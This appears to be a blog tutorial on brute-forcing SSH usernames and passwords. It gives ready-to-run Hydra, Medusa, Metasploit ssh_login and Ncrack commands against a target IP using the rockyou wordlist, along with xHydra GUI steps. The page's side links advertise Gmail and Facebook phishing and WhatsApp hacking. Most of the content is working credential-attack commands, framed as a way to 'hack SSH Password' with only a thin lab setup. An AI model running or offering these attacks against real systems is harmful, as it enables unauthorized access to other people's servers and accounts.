
Today we will learn how to Brute Force username and Password SSH Port. First, We install the OpenSSH server on any Virtual lab using this command.
SSH Brute force Password | SSH Password Brute Force Attack | hack SSH Password
- Hack Gmail Password Phishing 2021
- Hiddeneye Install in Termux
- Use of FTK Imager Forensic Tool
- hack Facebook account Facebook Phishing
- Whatsapp Hacking App 2021
Beforce start SSH brute Force Password Attack we need to Setup a demo lab let’s first Install the OpenSSH-server on ubuntu Server, if you want you can use other linux Operating system.
|
1 |
sudo apt update |
|
1 |
sudo apt install openssh-server |
Remember: Every Password brute force attack process is the time taken its depends on your wordlists.
Hydra SSH Brute Force Password
Description
Hydra is a parallelized login cracker that supports numerous protocols to attack. New modules are easy to add, besides that, it is flexible and very fast.

First, we need a word list. As with any dictionary attack, the wordlist is key. I use Kali built-in wordlists rockyou.txt. The IP is obviously the IP of the target machine
Small l -parameter define target username
Capital -P Parameter defines target passwords wordlist
|
1 |
hydra -l rahul -P /user/share/wordlists/rockyou.txt ssh://192.168.1.17 |

Same way to we are brute force attack performed username but this time our parameter is changed
Small l -parameter define target username
Small p -parameter define target password
|
1 |
hydra -L /user/share/wordlists/rockyou.txt -p mickey ssh://192.168.1.17 |
SSH Brute Force Password using Medusa
Medusa is intended to be a speedy, massively parallel, modular, login brute-forcer. The goal is to support as many services that allow remote authentication as possible.
using this command we are performing a password brute force attack
Small u -parameter define target username
Capital -P Parameter defines target passwords wordlist
|
1 |
medusa -u rahul -P /user/share/wordlists/rockyou.txt -M ssh -h 192.168.1.17 |


Perform username wordlist attack using this command
Capital -U parameter users wordlist
Small p -parameter define target password
|
1 |
medusa -U /user/share/wordlists/rockyou.txt -p mickey -M ssh -h 192.168.1.17 |

Metasploit SSH Brute Force Password
Our third tool is Metasploit is the most powerful tool for pen-testing today we are using the tool ssh password brute force attack using these commands
|
1 2 3 4 5 6 |
msfconsole use auxiliary/scanner/ssh/ssh_login set username rahul set pass_file /usr/share/wordlists/rockyou.txt set rhost 192.168.1.17 run |

same way to attack username but this time we are changing our parameter Now we are using parameter user_file to locate target user’s file lists and we have already password we put the target password set password parameter.
|
1 2 3 4 5 |
use auxiliary/scanner/ssh/ssh_login set user_file /usr/share/wordlists/rockyou.txt set password mickey set rhost 192.168.1.17 run |

Ncrack SSH Brute Force Password
Ncrack is an open-source tool for network authentication cracking. It was designed for high-speed parallel cracking using a dynamic engine that can adapt to different network situations.
Run the command for password brute force attack
Small u -parameter define target username
Small p -parameter define target password
|
1 |
ncrack -u rahul -P /usr/share/wordlist/rockyou.txt ssh://192.168.1.17 -v |

xHydra SSH Brute Force Password
Hydra is a parallelized login cracker that supports numerous protocols to attack. New modules are easy to add, besides that, it is flexible and very fast.

xHydra is the graphical frontend for the hydra tool.
First, we open our xHydra tool and select Single Target and choose port 22 and protocol is ssh and go to next tab passwords
here we have already target username choose the Username name radio button and next click the Password List place holder and locate your password lists

go to start tab and click the Start button after 5 minutes finally we found our target password and remember all wordlist password and username attacks id depends on your wordlist